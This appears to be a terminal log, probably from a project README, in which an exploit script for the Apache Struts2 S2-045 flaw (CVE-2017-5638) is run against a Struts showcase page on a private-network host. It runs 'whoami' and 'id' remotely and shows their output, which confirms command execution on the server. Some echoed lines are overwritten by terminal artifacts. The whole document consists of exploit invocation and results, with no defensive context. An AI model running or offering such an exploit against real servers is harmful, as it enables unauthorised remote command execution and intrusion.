 root@straylight:/tmp# python exp.py  http://192.168.58.4:8080/struts2_2.3.15.1-showcase/showcase.jsp   whoami
howcase/showcase.jsp   whoami.58.4:8080/struts2_2.3.15.1-sh
[*] CVE: 2017-5638 - Apache Struts2 S2-045
[*] cmd: whoami
ta
root@straylight:/tmp# python exp.py  http://192.168.58.4:8080/struts2_2.3.15.1-showcase/showcase.jsp   id
howcase/showcase.jsp   id.168.58.4:8080/struts2_2.3.15.1-sh
[*] CVE: 2017-5638 - Apache Struts2 S2-045
[*] cmd: id
uid=1000(ta) gid=1000(ta) groups=1000(ta),4(adm),24(cdrom),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare)
root@straylight:/tmp#